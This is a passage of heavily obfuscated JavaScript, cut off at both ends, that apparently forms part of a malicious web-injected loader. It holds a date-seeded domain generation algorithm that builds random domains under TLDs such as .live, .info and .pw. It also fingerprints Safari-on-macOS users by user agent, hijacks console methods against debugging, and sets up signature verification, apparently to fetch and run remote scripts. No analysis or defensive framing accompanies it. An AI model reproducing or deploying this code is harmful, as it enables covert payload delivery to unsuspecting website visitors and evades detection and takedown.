_0x494ea6(_0x312f5e-_0x3daf8e._0x2b31d8,_0x548b52,_0x548b52-_0x3daf8e._0x2a336d,_0x42c41c-_0x3daf8e._0x25ad29);}if(_0x340259[_0x5b59ff(-_0x23913f._0x4c8c4a,-_0x23913f._0x396321,-0x60,_0x23913f._0x18c4ca)](_0x340259[_0x5b59ff(-0x60,-_0x23913f._0x2f0122,-_0x23913f._0x5222bf,-_0x23913f._0x13f857)],_0x340259['UyWAg'])){let _0x5646a2;try{_0x5646a2=_0x340259['VnhgG'](Function,_0x340259[_0x5b59ff(-_0x23913f._0x32022c,-0x8d,-_0x23913f._0xc29c23,-_0x23913f._0x5d56b0)](_0x340259[_0x3d3244(0x40d,_0x23913f._0x288961,0x469,0x437)](_0x340259[_0x3d3244(_0x23913f._0x54a535,_0x23913f._0x346eb8,_0x23913f._0x1af199,_0x23913f._0x599b3a)],_0x340259[_0x3d3244(_0x23913f._0x1cdb84,_0x23913f._0x1b0733,_0x23913f._0x4902b7,_0x23913f._0x4813ce)]),');'))();}catch(_0x57cd06){_0x5646a2=window;}return _0x5646a2;}else{const _0xbe58d3=_0x340259[_0x3d3244(_0x23913f._0x40bc58,_0x23913f._0x15bf83,_0x23913f._0x1ef054,_0x23913f._0x5cdb3d)],_0x8c538b={};_0x8c538b[_0x5b59ff(-_0x23913f._0x3e0e43,-0x5a,-_0x23913f._0x3cb35f,-_0x23913f._0x460903)]=_0x340259[_0x5b59ff(-0xa0,-_0x23913f._0x4776f6,-_0x23913f._0x22cf18,-_0x23913f._0x328771)],_0x8c538b[_0x5b59ff(-_0x23913f._0x52a45b,-_0x23913f._0x48e169,-_0x23913f._0x5217df,-_0x23913f._0x20cd91)]=_0x340259[_0x5b59ff(-0x85,-_0x23913f._0x35c99b,-_0x23913f._0x5761db,-_0x23913f._0x52c2b8)];var _0x59a810=new _0x43cd10[(_0x5b59ff(-_0x23913f._0x2966b8,-_0x23913f._0x328771,-_0x23913f._0x27045f,-_0x23913f._0x3a14bf))][(_0x5b59ff(-_0x23913f._0x4b37d5,-_0x23913f._0x3f1d2c,_0x23913f._0x71af9f,_0x23913f._0x2055a5))](_0x8c538b);const _0x337896={};return _0x337896['xy']=_0xbe58d3,_0x337896[_0x5b59ff(-0x91,-_0x23913f._0x72f12a,-0x8a,-_0x23913f._0x243469)]=_0x340259[_0x5b59ff(-_0x23913f._0x575748,-_0x23913f._0x3c23dc,-_0x23913f._0x145786,-_0x23913f._0x307864)],_0x59a810['init'](_0x337896),_0x59a810[_0x5b59ff(-_0x23913f._0xbc85f4,-_0x23913f._0x20ca05,-_0x23913f._0x1d30c9,-_0x23913f._0x3b22aa)+'ng'](_0x2dfeef),_0x59a810['verify'](_0x406da9);}};function _0x494ea6(_0x14a016,_0x3731a2,_0x42afbf,_0xccdc6f){return _0x4124(_0xccdc6f-_0x4b0d20._0x578ccc,_0x3731a2);}const _0xc69979=_0x340259[_0x494ea6(0x79,_0x2ff753._0x155652,_0x2ff753._0xf2de62,_0x2ff753._0x1438e2)](_0x34136a),_0x3c2aa2=_0xc69979[_0x597b5e(-_0x2ff753._0x311baa,-0xa7,-_0x2ff753._0x36cdcc,-_0x2ff753._0x1319f2)]=_0xc69979[_0x494ea6(_0x2ff753._0x2962cc,_0x2ff753._0x4ea934,_0x2ff753._0xe1baaf,_0x2ff753._0x31beae)]||{},_0x3a8fae=[_0x340259['clDFq'],_0x340259[_0x494ea6(_0x2ff753._0x587022,_0x2ff753._0xe22406,_0x2ff753._0x4c25c5,_0x2ff753._0x4f7c6e)],_0x340259[_0x597b5e(-_0x2ff753._0x3f3c75,-_0x2ff753._0x10615a,-_0x2ff753._0x3fd39e,-0xfb)],'error',_0x340259[_0x494ea6(_0x2ff753._0x37bd1d,_0x2ff753._0x4d5eba,_0x2ff753._0x37bd1d,_0x2ff753._0x158baa)],_0x340259['KqrEP'],_0x494ea6(_0x2ff753._0x153a59,0xfd,0xce,_0x2ff753._0x1ff1d6)];for(let _0x413428=0x1*-0x2221+-0x2*-0xdfd+0x3f*0x19;_0x413428<_0x3a8fae[_0x597b5e(-_0x2ff753._0x21ee9f,-_0x2ff753._0x4d5eba,-_0x2ff753._0x524df4,-_0x2ff753._0x1b9840)];_0x413428++){const _0x14fba7=_0x24fcd6[_0x597b5e(-_0x2ff753._0x294a30,-_0x2ff753._0x351b98,-_0x2ff753._0xcc8a6b,-_0x2ff753._0xd59a66)+'r'][_0x597b5e(-_0x2ff753._0x316126,-_0x2ff753._0x500616,-_0x2ff753._0x5db7bd,-_0x2ff753._0x34d95a)][_0x494ea6(0x67,_0x2ff753._0x2e37b8,_0x2ff753._0x396c55,_0x2ff753._0x50ffb5)](_0x24fcd6),_0x1e670a=_0x3a8fae[_0x413428],_0x527d8f=_0x3c2aa2[_0x1e670a]||_0x14fba7;_0x14fba7['__proto__']=_0x24fcd6[_0x494ea6(_0x2ff753._0x4324f8,0x90,_0x2ff753._0x58ff70,0xb0)](_0x24fcd6),_0x14fba7[_0x494ea6(0x73,_0x2ff753._0x5407af,0xa3,_0x2ff753._0x427bbf)]=_0x527d8f[_0x494ea6(_0x2ff753._0x478c2a,_0x2ff753._0x14f92e,_0x2ff753._0x50fd78,0x97)][_0x494ea6(_0x2ff753._0x259a5d,_0x2ff753._0x5e067a,0x69,_0x2ff753._0x3c22ec)](_0x527d8f),_0x3c2aa2[_0x1e670a]=_0x14fba7;}});_0x4e6242();function _0x3574(){const _0x5dfcfe=['zxHJzxb0Aw9U','nta4otm0rLvHt25I','Bg1Htfm','ntG5yJe3zJLImW','sMDxCM0','mdqZzMu5n2u1nW','BMv0','CZ90BZ0','q01eqxu','wwvHCG','DxnLCKfNzw50','yKDUqwS','vK5yvMC','DgL2zs5TAw4UAG','CM4GDgHPCYiPka','uuTAuwq','DMPTv0K','BI9QC29U','AKrfzwm','seHozKi','rufmt3C','DgLTzw91Da','EejZsLy','ANr1vgy','rNvJDuS','vxLxqwC','D2LRAq','kcGOlISPkYKRkq','s1jeCeG','runeu0e','ntq3mZKYzfLrEgX4','C2vHCMnO','y3j5ChrV','DhjHy2u','EhHsr20','AKPfs3u','ChjVDG','C3jZyq','EvroC3O','ovfer1PuCq','mZK4nwqZytiXnG','zMXVB3i','DgPrEvO','zKDrtuu','AgXPEwu','ywXN','DgLKChu','BMf2AwDHDg9Y','yxbWzw5Kq2HPBa','tMntDe8','uMvLwvi','C3jJ','ANnVBG','mtuYmtG0ouf3tKPnsa','jNnPzd0','lJaUmJaVANnYCW','mtu3nvLxEMnnBG','B0rvwfu','BMn0Aw9UkcKG','Cufhy0q','DMvYAwz5','C25qCKG','Ag9TyLK','CeXqsM8','mZC5otGWENbnAuPv','q29UDgvUDc1uEq','zePJugW','yKzhsMu','y29UC3rYDwn0BW','yMi4yJC5nZe2oq','y3rVCIGICMv0Dq','Bg9N','y2HHCKf0','DeX1wwe','v3vYEeC','zgf0yq','zdm5nJu2ndK1zG','yxbWBhK','tvH6rhy','yxbWBgLJyxrPBW','ztq4mZeXzMy1yq','l2PXDwvYEs1HyW','B25SB2fK','qwnJzxb0','EwL3yNq','wKHcy1K','ALPRqKe','q3nKC08','CunTAfC','u2LNBMf0DxjL','y29UC29Szq','tMXqBve','DwreqwO','C3rVCMfNzv9Pza','ChjVDg90ExbL','Ahr0Chm6lY8','shPlqwu','zNjVBunOyxjdBW','wKH1BgW','u0HbmJu2D2L0Aa','BgvUz3rO','uNPMEvK','se1ct1O','BhrK','y3jLyxrLrwXLBq','zw50','DgfIBgu','y2HHCKnVzgvbDa','Aw5MBW','C2vJCdi1nNiX','nfv6tK1dCW','sunvrxK','AeXVs0C','qujdrevgr0HjsG','y3j5ChrVANmVAG','sfnUsuC','z2v0vvrdtw9UDa','B3jN','zda3ntLKodrMyG','s0reqKm','zta5ytbKmdqYoa','A3DkB2K','De1psuy','te5xDKi','yLr4zKq','nhWYFdf8mhW1Fa','rKDhyw4','sNb1DKy','AgvHza','ChvZAa','D2XAvuq','mJvLC3z4weS','nZC2og5YC2zzua','Dg9tDhjPBMC','ztyXndrJyJDLma','B3bXCNn0Dxz3Ea','y29T','vgLtEMu','nZm5zJHJmZy0nq','z2v0sxrLBq','nZjMmtLIntaYzG','s0XntK9quvjtva','y3vYDMu','odqYndG0nxvAtLznCq','n2y4zwuYmwzJza','uwjvq0G','BMPZlMnSB3vKzG','DxbKyxrLu3rYAq','Ahr0Chm6lY9Jza','D2fYBG','ue9tva','BwLUlMPZ','l3bPBMC','ChjV','Awvdr1G','z0jKufa','C2nYAxb0','Efrxvfa','yMLUza','BgfYzs5JB20Vyq','Aw5PDa','C3jZyxnPz24Voa','mZeYmti0mff3qKr3ua','CMfUzg9T','C3rYAw5NAwz5','qwnJu20'];_0x3574=function(){return _0x5dfcfe;};return _0x3574();}const pseudoRandom=_0x581580=>{const _0x196db0={_0x3de15a:0x42f,_0x472200:0x3e1,_0x34537c:0x45c,_0x1e0318:0x41c,_0x41ab3c:0x415,_0xb16d07:0x2fa,_0x53ffad:0x2f4,_0x87c546:0x356,_0x232232:0x313,_0x4e731a:0x2a9,_0x4a11c3:0x30d,_0x509cb2:0x280,_0x58db8a:0x2cc,_0x3f0a50:0x307,_0x115e07:0x2e5,_0x2b4cd6:0x2b8,_0x4c3e8b:0x45a,_0x92184a:0x436,_0xa15af6:0x2aa,_0x54f7f6:0x26e,_0x277b43:0x27a,_0x48cdd6:0x38b,_0x4dcf51:0x3a6,_0x58205a:0x364,_0x61c9a:0x32d,_0x33dee9:0x30e,_0xf49467:0x24b,_0x336ab2:0x281},_0x163d82={};function _0x3f9fce(_0x516d7e,_0x2dacce,_0x5c21d8,_0x4ed28b){return _0x4124(_0x4ed28b- -0x395,_0x2dacce);}_0x163d82[_0x47907d(_0x196db0._0x3de15a,0x3d7,_0x196db0._0x472200,0x3f5)]=function(_0x1a5171,_0x5b2af3){return _0x1a5171+_0x5b2af3;},_0x163d82['hombY']=function(_0x355010,_0x4c921b){return _0x355010&_0x4c921b;},_0x163d82[_0x47907d(_0x196db0._0x34537c,0x418,_0x196db0._0x1e0318,_0x196db0._0x41ab3c)]=function(_0x47956e,_0x4692b9){return _0x47956e-_0x4692b9;},_0x163d82['bTxfD']=function(_0x2e0e39,_0x2a1a6f){return _0x2e0e39^_0x2a1a6f;},_0x163d82[_0x3f9fce(-_0x196db0._0xb16d07,-_0x196db0._0x53ffad,-_0x196db0._0x87c546,-_0x196db0._0x232232)]=function(_0x209f2c,_0x2a4760){return _0x209f2c*_0x2a4760;};function _0x47907d(_0xdf6124,_0x311d50,_0x4dac6c,_0x318e9b){return _0x4124(_0x4dac6c-0x318,_0x311d50);}_0x163d82['duscH']=function(_0x551c4f,_0x5e2b24){return _0x551c4f>>_0x5e2b24;},_0x163d82['Nbngb']=function(_0x2f7b0b,_0x129380){return _0x2f7b0b<<_0x129380;};const _0x1045e7=_0x163d82,_0x3db646=_0x1045e7[_0x3f9fce(-_0x196db0._0x4e731a,-_0x196db0._0x4a11c3,-_0x196db0._0x509cb2,-_0x196db0._0x58db8a)](_0x1045e7[_0x3f9fce(-_0x196db0._0x3f0a50,-0x2dc,-_0x196db0._0x115e07,-_0x196db0._0x2b4cd6)](_0x581580,0x1dd*-0x14+0x58a+0x71*0x49),-0x10f+0x4*-0x8c8+0x2444);for(let _0x50651f=-0x52f*0x6+0x4c5*0x3+0x10cb;_0x50651f<_0x3db646;++_0x50651f){_0x581580+=_0x1045e7[_0x47907d(_0x196db0._0x4c3e8b,0x3e4,_0x196db0._0x1e0318,_0x196db0._0x92184a)](_0x1045e7['tjQyZ'](_0x1045e7[_0x3f9fce(-_0x196db0._0xa15af6,-0x29c,-_0x196db0._0x54f7f6,-_0x196db0._0x277b43)](_0x1045e7[_0x47907d(_0x196db0._0x48cdd6,_0x196db0._0x4dcf51,0x39a,_0x196db0._0x58205a)](_0x581580,0x40*0x71+-0x1b7*-0x15+0x201e*-0x2),_0x581580<<-0x1*0xb93+0x1381*0x1+-0x7df),_0x1045e7[_0x3f9fce(-_0x196db0._0x61c9a,-_0x196db0._0x33dee9,-0x2e5,-0x313)](0x115f*-0x1+-0xeaf+0xde*0x25,_0x50651f)),_0x1045e7['duscH'](_0x581580,-0x1b*0x15c+-0x3e3+0x289c)),_0x581580&=_0x1045e7[_0x3f9fce(-_0x196db0._0xf49467,-_0x196db0._0x336ab2,-0x2a2,-0x291)](_0x1045e7['Nbngb'](-0x1f67+-0xba6+-0xe5a*-0x3,0x64d*0x1+0xd19+-0x1347),-0x1c83+-0x1444+0x30c8);}return _0x581580;},generateDomain=(_0x15e7eb,_0x2b5d23,_0x34dbe6,_0x20eb2e)=>{const _0x46d548={_0xc29148:0x4c,_0x17f3d4:0x42,_0xd4a3be:0xb6,_0x38258a:0x87,_0x341d0a:0x12a,_0x4eed42:0x146,_0x5f0d7a:0x11a,_0x4ec57c:0x20,_0x5090d0:0x46,_0x2875d9:0x2e,_0x45629d:0x6,_0x2a2b69:0x60,_0x2a838e:0x78,_0x5cbf3a:0x2d,_0x190d20:0x53,_0xe0c0d:0x35,_0xa5bf76:0x23,_0xf93f12:0x19,_0x1fdafd:0x11d,_0x30e5f6:0xd1,_0x1a820b:0xa5,_0x37c22f:0xdb,_0xd6f21a:0xab,_0x556eef:0xc9,_0xdfafa6:0xb7,_0x2ea317:0xda,_0x2adf3c:0x85,_0x4e053f:0xd6,_0x4ac84e:0xe2,_0x5adb09:0xdc,_0x223d1e:0x12d,_0x118717:0x10c,_0x3e7a43:0x49,_0xc919b2:0x8,_0x4f381f:0x28,_0xe2725:0x25,_0x525621:0xd,_0x10d694:0xd4,_0x2729a6:0x13a,_0x20d6a2:0x101,_0x59894b:0x11,_0x34f870:0x5c,_0x2289f4:0x64,_0x3513dd:0x1e,_0x5da0dc:0x1e,_0x364bee:0x5d,_0x1f2f9b:0x42,_0x4cc90:0x3f,_0x1604b9:0x3c,_0x4c7a19:0xe3,_0x55bba6:0x5c,_0x30f0c8:0x9a,_0x4b5ced:0x63,_0x1d2680:0x1f,_0x519812:0x2b,_0x3337d4:0xb,_0x694f5:0x54,_0x5acdd4:0x64,_0x468d51:0x9,_0xe59b65:0x29,_0x1c51c9:0x2d,_0x59c737:0x44,_0x19775d:0x15,_0x43515e:0x107,_0x53ff60:0x132,_0x4e233d:0x122,_0x3c18c3:0xf9,_0x2f3082:0x10c,_0x34e0ce:0x120,_0x2b8564:0x5f,_0x405caa:0xca,_0xa9fc2c:0x6c,_0xdc37b4:0xb1,_0x5bfd49:0xaf,_0xf76ac9:0x10b,_0x2b67b3:0x125,_0x1b2f1e:0xf2,_0x3b84bd:0xcf,_0x35210c:0xdc,_0x244dab:0xf6,_0x2bbc50:0x12e,_0x123ca2:0xf,_0x572acb:0x8,_0x5385d1:0x76,_0x19b44f:0x12,_0x4d4ace:0x41,_0xa57b6f:0x3b,_0x5e31a4:0x66,_0x274726:0x79,_0x3fb47e:0x36,_0x4d9bc8:0xb0,_0x5c4023:0xe7,_0x33f2e4:0xc6,_0x3d0911:0xf3,_0x243108:0xcb,_0x5f34e7:0x97,_0x1ba3e0:0x12b,_0x348656:0xe4},_0x459c0b={_0xd54d13:0xbf},_0x5d8b6f={'qAGcD':_0xf6e28b(_0x46d548._0xc29148,_0x46d548._0x17f3d4,_0x46d548._0xd4a3be,_0x46d548._0x38258a),'jDEec':_0xf6e28b(_0x46d548._0x341d0a,_0x46d548._0x4eed42,0xe5,_0x46d548._0x5f0d7a),'NcStO':_0x16e4e8(-_0x46d548._0x4ec57c,_0x46d548._0x5090d0,-_0x46d548._0x2875d9,-_0x46d548._0x45629d),'itrtz':_0x16e4e8(-_0x46d548._0x2a2b69,-_0x46d548._0x2a838e,-_0x46d548._0x45629d,-_0x46d548._0x5cbf3a),'FucuK':'live','HHNfB':'info','tMOIF':'forum','udDAj':'email','lmaLS':function(_0xf9fcc2,_0x2aa93d){return _0xf9fcc2(_0x2aa93d);},'ZHBcY':function(_0x341e00,_0x4eee7c){return _0x341e00(_0x4eee7c);},'gBdPP':function(_0x594c19,_0x143012){return _0x594c19+_0x143012;},'gitUM':function(_0x138d87,_0x547945){return _0x138d87/_0x547945;},'LNWvB':function(_0x21c3ac,_0x559428){return _0x21c3ac+_0x559428;},'cGDix':function(_0x132fe5,_0x25427){return _0x132fe5%_0x25427;},'VMRdL':function(_0x1f2554,_0x3d819a){return _0x1f2554<_0x3d819a;},'SQknT':function(_0x51132b,_0x54f43f){return _0x51132b===_0x54f43f;},'VNXVg':_0x16e4e8(_0x46d548._0x190d20,_0x46d548._0xe0c0d,_0x46d548._0xa5bf76,_0x46d548._0xf93f12),'ZhpCX':function(_0x15ea0b,_0x254b52){return _0x15ea0b(_0x254b52);},'yiwbt':function(_0x44c5b1,_0x52b368){return _0x44c5b1+_0x52b368;},'jZkBA':function(_0x265f2e,_0x1619d2){return _0x265f2e(_0x1619d2);},'dJcPl':function(_0x105675,_0x915a2f){return _0x105675%_0x915a2f;},'pLPJo':function(_0x43c166,_0x5432c5){return _0x43c166+_0x5432c5;}},_0x55f457=[_0x5d8b6f[_0xf6e28b(_0x46d548._0x1fdafd,0x11d,_0x46d548._0x30e5f6,0xe0)],_0xf6e28b(_0x46d548._0x1a820b,0xbd,_0x46d548._0x37c22f,_0x46d548._0xd6f21a),_0x5d8b6f[_0xf6e28b(0x92,0x72,_0x46d548._0x556eef,_0x46d548._0xdfafa6)],_0x5d8b6f[_0xf6e28b(_0x46d548._0x2ea317,_0x46d548._0x2adf3c,0xce,_0x46d548._0x4e053f)],'pw',_0x5d8b6f['itrtz'],'me',_0xf6e28b(_0x46d548._0x4ac84e,_0x46d548._0x5adb09,_0x46d548._0x223d1e,_0x46d548._0x118717),_0x5d8b6f[_0x16e4e8(_0x46d548._0x3e7a43,-0x1f,_0x46d548._0x17f3d4,-_0x46d548._0xc919b2)],_0x5d8b6f[_0x16e4e8(-0x42,-_0x46d548._0x4f381f,_0x46d548._0xe2725,-_0x46d548._0x525621)],_0x5d8b6f[_0xf6e28b(0xf2,_0x46d548._0x10d694,_0x46d548._0x2729a6,0x11f)],_0x5d8b6f[_0xf6e28b(0xd9,0x10a,0x130,_0x46d548._0x20d6a2)],'cc'];function _0xf6e28b(_0x213ab9,_0x5a5105,_0x40bfb0,_0x5ad0c9){return _0x4124(_0x5ad0c9-0x6,_0x40bfb0);}function _0x16e4e8(_0x57b819,_0x124867,_0x1ca9ab,_0x3c087f){return _0x4124(_0x3c087f- -_0x459c0b._0xd54d13,_0x124867);}var _0x2681e3=_0x5d8b6f[_0x16e4e8(_0x46d548._0x59894b,-_0x46d548._0x34f870,-_0x46d548._0x2289f4,-_0x46d548._0x3513dd)](pseudoRandom,_0x20eb2e['getUTCFull'+_0x16e4e8(_0x46d548._0x5da0dc,-_0x46d548._0x364bee,-0x6a,-0x17)]());_0x2681e3=_0x5d8b6f[_0x16e4e8(_0x46d548._0x1f2f9b,_0x46d548._0x4cc90,_0x46d548._0x1604b9,_0x46d548._0xe0c0d)](pseudoRandom,_0x5d8b6f[_0xf6e28b(0x7b,_0x46d548._0x4c7a19,_0x46d548._0x55bba6,_0x46d548._0x30f0c8)](_0x5d8b6f[_0x16e4e8(-_0x46d548._0x5090d0,-_0x46d548._0x4b5ced,-_0x46d548._0x1d2680,-_0x46d548._0x519812)](_0x2681e3,_0x20eb2e[_0x16e4e8(_0x46d548._0x3337d4,0x28,0x8b,_0x46d548._0x694f5)+'h']()),0x588e+0x1b*0xad1+-0xd1ef)),_0x2681e3=_0x5d8b6f[_0x16e4e8(_0x46d548._0x694f5,_0x46d548._0x5acdd4,0x1f,0x35)](pseudoRandom,_0x2681e3+Math[_0x16e4e8(_0x46d548._0x468d51,-0x14,_0x46d548._0xe59b65,_0x46d548._0x468d51)](_0x5d8b6f['gitUM'](_0x20eb2e['getUTCDate'](),-0x1*-0xe18+-0x1*-0x44d+-0x125e*0x1))),_0x2681e3=_0x5d8b6f[_0x16e4e8(-_0x46d548._0x1c51c9,-_0x46d548._0x59c737,-_0x46d548._0x19775d,-0x1e)](pseudoRandom,_0x5d8b6f[_0xf6e28b(_0x46d548._0x43515e,_0x46d548._0x53ff60,_0x46d548._0x4e233d,0x120)](_0x2681e3,_0x15e7eb)),_0x2681e3=_0x5d8b6f['lmaLS'](pseudoRandom,_0x2681e3+_0x2b5d23);const _0x1989b0=_0x5d8b6f[_0xf6e28b(_0x46d548._0x3c18c3,0x15a,_0x46d548._0x2f3082,_0x46d548._0x34e0ce)](_0x5d8b6f['cGDix'](_0x2681e3,0xef*-0x1d+-0x1368+0x2e8a),0x1d8c+-0x70f+-0x1*0x1673);let _0x4ad09e='';for(let _0x5a8a86=0x1a62+-0x224f+-0x1*-0x7ed;_0x5d8b6f['VMRdL'](_0x5a8a86,_0x1989b0);++_0x5a8a86){if(_0x5d8b6f['SQknT'](_0x5d8b6f[_0xf6e28b(_0x46d548._0x2b8564,_0x46d548._0x405caa,_0x46d548._0xa9fc2c,_0x46d548._0xdc37b4)],'pByjP')){if(_0x204814){const _0x29bb33=_0x6147ee[_0xf6e28b(_0x46d548._0x5bfd49,_0x46d548._0xf76ac9,_0x46d548._0x2b67b3,_0x46d548._0x1b2f1e)](_0x8c77f3,arguments);return _0x382e10=null,_0x29bb33;}}else{_0x2681e3=_0x5d8b6f['ZhpCX'](pseudoRandom,_0x5d8b6f[_0xf6e28b(_0x46d548._0x3b84bd,_0x46d548._0x35210c,0x12d,_0x46d548._0x34e0ce)](_0x2681e3,_0x5a8a86));let _0x51decf=_0x5d8b6f[_0xf6e28b(_0x46d548._0x244dab,0x11c,_0x46d548._0x2bbc50,_0x46d548._0x3c18c3)](_0x2681e3%(0x212c*0x1+-0x3*-0xc41+0x22eb*-0x2),'a'[_0x16e4e8(_0x46d548._0x123ca2,0x18,0x2f,0x4b)](-0x20b*-0x13+0x349*-0xa+-0x5f7));_0x4ad09e+=String[_0x16e4e8(_0x46d548._0x572acb,_0x46d548._0x5385d1,-_0x46d548._0x19b44f,_0x46d548._0x4d4ace)+'de'](_0x51decf),_0x2681e3+=_0x34dbe6,_0x2681e3=_0x5d8b6f[_0x16e4e8(_0x46d548._0xa57b6f,_0x46d548._0x5e31a4,_0x46d548._0x274726,_0x46d548._0x3fb47e)](pseudoRandom,_0x2681e3);}}const _0x2a9d46=_0x55f457[_0x5d8b6f[_0xf6e28b(_0x46d548._0x4d9bc8,0xbd,0xb2,_0x46d548._0x5c4023)](_0x2681e3,_0x55f457[_0xf6e28b(_0x46d548._0x33f2e4,_0x46d548._0x3d0911,_0x46d548._0x243108,0x109)])];return _0x4ad09e+=_0x5d8b6f[_0xf6e28b(_0x46d548._0x5f34e7,0x117,_0x46d548._0x1ba3e0,_0x46d548._0x348656)]('.',_0x2a9d46),_0x4ad09e;},generateDomains=(_0x5c5466,_0x489e32)=>{const _0x4c6c99={_0x56ae7e:0x92,_0x4ebf7c:0xdb,_0x286783:0xca,_0x411926:0x7d,_0x2683d9:0x101,_0x312d01:0x4f,_0x27c99e:0xce,_0xfab93e:0x130,_0x445a78:0x119,_0x11c8d4:0x12d,_0x3eeb2a:0x66,_0x14d5d4:0xe4,_0xb4b17b:0x99,_0x24688d:0xb5,_0x422223:0x90,_0x4ffbbf:0x91},_0x371ffe={_0x5eb331:0x1f},_0x1ff403={'Yyhcn':function(_0xdb9b1d,_0x4eaae7){return _0xdb9b1d+_0x4eaae7;},'tLuYa':_0x3b9143(-0xa0,-0x8e,-_0x4c6c99._0x56ae7e,-_0x4c6c99._0x4ebf7c),'xxRGm':_0x3b9143(-_0x4c6c99._0x286783,-0xb5,-_0x4c6c99._0x411926,-_0x4c6c99._0x2683d9),'crQRH':function(_0xc46f19,_0x259517,_0x17a38d,_0x583ed1,_0x520528){return _0xc46f19(_0x259517,_0x17a38d,_0x583ed1,_0x520528);}};var _0x198394=[];function _0x18e67(_0x413939,_0xffc050,_0xaa39f1,_0xf454bb){return _0x4124(_0xaa39f1-_0x371ffe._0x5eb331,_0x413939);}for(let _0x53d138=-0x2*-0x1343+-0xd50+-0x1936;_0x53d138<_0x5c5466;++_0x53d138){_0x1ff403[_0x3b9143(-_0x4c6c99._0x312d01,-0xa2,-_0x4c6c99._0x27c99e,-0x56)]!==_0x18e67(0x143,_0x4c6c99._0xfab93e,_0x4c6c99._0x445a78,_0x4c6c99._0x11c8d4)?_0x198394[_0x18e67(_0x4c6c99._0x3eeb2a,_0x4c6c99._0x14d5d4,_0x4c6c99._0xb4b17b,_0x4c6c99._0x24688d)](_0x1ff403['crQRH'](generateDomain,_0x53d138,0x8b99c2+0x2f*0x1e747+-0x7d862f,0x10aa2f5+-0x69a3c8+0x1*0xabfb2,_0x489e32)):_0x114385+=_0x1ff403['Yyhcn'](_0x1ff403[_0x3b9143(-_0x4c6c99._0x422223,-0x7b,-_0x4c6c99._0x4ffbbf,-0x5a)],_0x3fb95d);}function _0x3b9143(_0x503b4e,_0x523f0c,_0xaee8ec,_0x5df5d3){return _0x4124(_0x523f0c- -0x163,_0xaee8ec);}return _0x198394;},generateRandomString=_0x351fb2=>{const _0x256596={_0x42ab42:0x12c,_0x1d66a6:0x111,_0x299600:0x114,_0x329317:0x188,_0x56e9d8:0x164,_0x22d80f:0x151,_0x2078ce:0x256,_0xcea7e2:0x2b7,_0x88315c:0x2b5,_0x5f28f3:0x284,_0x22833e:0x14d,_0x411728:0x152,_0x209495:0x2b1,_0x2b93ea:0x2a8,_0x231a7f:0x26a,_0x2c832c:0x2ab,_0x32833e:0x2ff,_0x4cf7f6:0x2ca,_0x1f30b2:0x2bc,_0x2497a8:0x2c6,_0x2bf660:0x2ff,_0x4ae4a3:0x2d1,_0x238e68:0x2ed,_0x9f285f:0x16b,_0x4e99ad:0x138,_0x12f928:0x2d0,_0xe25941:0x30a,_0x166443:0x2a2,_0x29fb2c:0x2cc,_0x25288f:0x15a,_0xf5b69d:0x12a,_0x4fb918:0x178,_0x225877:0x19e,_0x54042f:0x2f0},_0x2ba509={_0x4e26d5:0x21f},_0x1b5c1f={_0xde0842:0x204},_0x1a6436={};_0x1a6436['jJEKu']=_0x2e0051(-_0x256596._0x42ab42,-_0x256596._0x1d66a6,-0x10f,-_0x256596._0x299600)+_0x2e0051(-_0x256596._0x329317,-_0x256596._0x56e9d8,-0x199,-_0x256596._0x22d80f)+'UVWXYZabcd'+'efghijklmn'+_0x130a44(_0x256596._0x2078ce,_0x256596._0xcea7e2,_0x256596._0x88315c,_0x256596._0x5f28f3)+'yz01234567'+'89',_0x1a6436[_0x2e0051(-_0x256596._0x22833e,-0x14a,-0x175,-_0x256596._0x411728)]=function(_0xc6fb08,_0x58c0bf){return _0xc6fb08<_0x58c0bf;},_0x1a6436[_0x130a44(_0x256596._0x209495,_0x256596._0x2b93ea,_0x256596._0x231a7f,_0x256596._0x2c832c)]=function(_0x16979e,_0x201e9){return _0x16979e*_0x201e9;};function _0x130a44(_0x261152,_0x5615bd,_0x506cdd,_0x56041e){return _0x4124(_0x56041e-_0x1b5c1f._0xde0842,_0x5615bd);}const _0x1a4406=_0x1a6436;let _0x41046c='';const _0x1f496f=_0x1a4406[_0x130a44(_0x256596._0x32833e,_0x256596._0x4cf7f6,_0x256596._0x1f30b2,_0x256596._0x2497a8)],_0x38117b=_0x1f496f[_0x130a44(_0x256596._0x2bf660,_0x256596._0x4ae4a3,_0x256596._0x238e68,0x307)];for(let _0x40bd1a=-0x18be+0x196e+-0x4*0x2c;_0x1a4406['bGnAk'](_0x40bd1a,_0x351fb2);_0x40bd1a++){_0x41046c+=_0x1f496f[_0x2e0051(-_0x256596._0x9f285f,-_0x256596._0x9f285f,-_0x256596._0x4e99ad,-_0x256596._0x22d80f)](Math[_0x130a44(_0x256596._0x12f928,_0x256596._0xe25941,_0x256596._0x166443,_0x256596._0x29fb2c)](_0x1a4406[_0x2e0051(-_0x256596._0x25288f,-_0x256596._0xf5b69d,-_0x256596._0x4fb918,-_0x256596._0x225877)](Math[_0x130a44(0x266,0x2c2,_0x256596._0x54042f,0x2a0)](),_0x38117b)));}function _0x2e0051(_0x38b656,_0x430ba4,_0x14ad6d,_0x590ffb){return _0x4124(_0x14ad6d- -_0x2ba509._0x4e26d5,_0x590ffb);}return _0x41046c;},isGoodUser=_0x430d4f=>{const _0x15d840={_0x3cdb86:0x212,_0x44d53d:0x22e,_0x3d3fa2:0x216,_0xaa882d:0x218,_0x1df17a:0x252,_0x10340f:0x22e},_0x361f11={_0xd6e2b1:0x169},_0x578651={};function _0x14391e(_0x3ff835,_0x43360e,_0x5a39bf,_0x246a61){return _0x4124(_0x246a61-0x2a8,_0x3ff835);}_0x578651[_0x8d29da(0x264,_0x15d840._0x3cdb86,_0x15d840._0x44d53d,_0x15d840._0x3d3fa2)]=function(_0x6a000b,_0x4806c9){return _0x6a000b&&_0x4806c9;};const _0x4fd73b=_0x578651;function _0x8d29da(_0x858205,_0x22f834,_0x17153c,_0x5c09a9){return _0x4124(_0x17153c-_0x361f11._0xd6e2b1,_0x5c09a9);}var _0x52a179=_0x430d4f['match'](/Macintosh/i),_0x1ca8de=_0x430d4f['match'](/WebKit/i),_0x17d0a2=_0x4fd73b[_0x8d29da(_0x15d840._0xaa882d,_0x15d840._0x1df17a,_0x15d840._0x10340f,0x1df)](_0x52a179,_0x1ca8de)&&!_0x430d4f['match'](/CriOS/i)&&!_0x430d4f['match'](/Edg/i);return _0x17d0a2;},verifyResponse=(_0x30de06,_0x27075e)=>{const 